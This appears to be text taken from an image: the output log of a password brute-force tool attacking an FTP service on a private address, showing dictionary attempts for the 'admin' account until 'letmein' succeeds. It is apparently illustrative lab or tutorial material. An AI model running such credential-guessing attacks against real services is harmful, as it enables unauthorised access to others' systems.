 [DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.50.1 - login "admin" - pass "password"
[ATTEMPT] target 192.168.50.1 - login "admin" - pass "access"
[ATTEMPT] target 192.168.50.1 - login "admin" - pass "allow"
[ATTEMPT] target 192.168.50.1 - login "admin" - pass "please"
[ATTEMPT] target 192.168.50.1 - login "admin" - pass "ftp"
[ATTEMPT] target 192.168.50.1 - login "admin" - pass "letmein"
[21][ftp] host: 192.168.50.1 login:admin password:letmein
1 of 1 target successfully completed, 1 valid password found